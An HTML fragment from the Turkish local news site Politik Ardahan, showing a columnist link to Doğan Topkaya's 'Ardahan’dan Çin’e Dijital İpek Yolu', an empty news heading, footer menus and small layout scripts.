        <div class="baslik"><a href="/yazarlar/dogan-topkaya/ardahan-dan-cin-e-dijital-ipek-yolu/31/" title="Doğan Topkaya"><img src="https://politikardahan.com/images/yazarlar/thumb_20180829103150.jpg" width="80" height="100" alt="Doğan Topkaya" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/dogan-topkaya/" title="Doğan Topkaya">Doğan Topkaya</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/dogan-topkaya/ardahan-dan-cin-e-dijital-ipek-yolu/31/" title="Ardahan’dan Çin’e Dijital İpek Yolu">  Ardahan’dan Çin’e Dijital İpek Yolu</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://politikardahan.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://politikardahan.com/video-galeri/kategori/gundem/15/" title="GÜNDEM">GÜNDEM</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://politikardahan.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="ardahan/" title="ARDAHAN">ARDAHAN</a></li><li><a href="turkiye/" title="TÜRKİYE">TÜRKİYE</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            ardahan, ardahanhaber, ardahantv, atatürksilüeti, ardahanhaberleri, kuzeyanadolugazetesi, ardahanvideo, ardahanresim, ardahanyazar, kuranehri, şeytankalesi, ardahankalesi, serhatardahan, ardahanınsesi, ardahanpostası, ardahangündem, çıldır, göle, posof,da<br /><br />
            2026 ©  <b>POLİTİK ARDAHAN - HABER REKLAM RADYO TELEVİZYON YAZILI VE GÖRSEL MEDYA AJANSI</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://politikardahan.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://politikardahan.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>
